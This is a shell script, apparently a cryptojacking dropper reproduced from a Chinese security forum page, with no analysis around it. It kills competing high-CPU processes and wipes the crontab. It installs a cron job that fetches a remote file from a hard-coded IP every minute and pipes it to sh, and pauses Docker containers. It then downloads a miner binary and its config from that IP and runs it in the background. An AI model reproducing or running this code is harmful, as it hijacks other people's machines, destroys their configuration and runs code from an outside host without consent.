 ps aux | grep -vw suppoie | awk '{if($3>40.0) print $2}' | while read procid
do
kill -9 $procid
done
rm -rf /dev/shm/jboss
ps -fe|grep -w suppoie |grep -v grep
if [ $? -eq 0 ]
then
pwd
else
crontab -r || true && \
echo "* * * * * wget -q http://158.69.133.18:8220/logo4.jpg -O - | sh" >> /tmp/cron || true && \
crontab /tmp/cron || true && \
rm -rf /tmp/cron || true && \
docker pause `docker ps|grep kube-apis |awk '{print $1}'`
docker pause `docker ps|grep nginx78 |awk '{print $1}'`
wget -O /var/tmp/config.json http://158.69.133.18:8220/1.json
wget -O /var/tmp/suppoie http://158.69.133.18:8220/rig
chmod 777 /var/tmp/suppoie
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./suppoie -c config.json -t `echo $cores` >/dev/null &
fi
ps -fe|grep -w suppoie |grep -v grep
if [ $? -eq 0 ]
then
pwd
else
wget -O /var/tmp/config.json http://158.69.133.18:8220/1.json
wget -O /var/tmp/suppoie http://158.69.133.18:8220/rig1
chmod 777 /var/tmp/suppoie
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./suppoie -c config.json -t `echo $cores` >/dev/null &
sleep 3
fi
if [ $? -eq 0 ]
then
pwd
else
wget -O /var/tmp/config.json http://158.69.133.18:8220/1.json
wget -O /var/tmp/suppoie http://158.69.133.18:8220/rig2
chmod 777 /var/tmp/suppoie
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./suppoie -c config.json -t `echo $cores` >/dev/null &
fi
echo "runing....."
先知社区